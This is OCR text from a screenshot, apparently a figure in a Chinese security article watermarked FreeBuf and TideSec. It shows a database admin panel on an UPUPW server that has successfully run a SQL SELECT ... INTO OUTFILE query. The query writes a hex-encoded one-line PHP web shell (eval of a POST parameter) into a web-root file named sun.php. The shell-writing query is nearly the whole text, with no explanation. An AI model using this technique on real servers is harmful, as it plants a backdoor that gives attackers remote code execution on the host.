 服务器: upupw
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集
您的 SQL 语句已成功运行 (查询花费 0.0045 秒)
X
SELECT 0x3C3F70687020406576616C28245F504F53545B2761275D293B3F3E
INTO OUTFILE 'D:/UPUPW_AP5.2/vhost /sun.php'
显示查询框
FREEBUF
TideSec安全团队